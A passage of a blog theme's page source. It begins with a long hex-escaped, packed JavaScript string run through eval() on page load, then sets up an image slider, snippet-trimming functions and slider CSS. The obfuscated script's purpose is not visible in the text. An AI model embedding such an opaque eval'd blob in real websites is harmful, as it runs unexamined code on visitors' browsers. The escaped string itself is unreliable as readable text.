x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
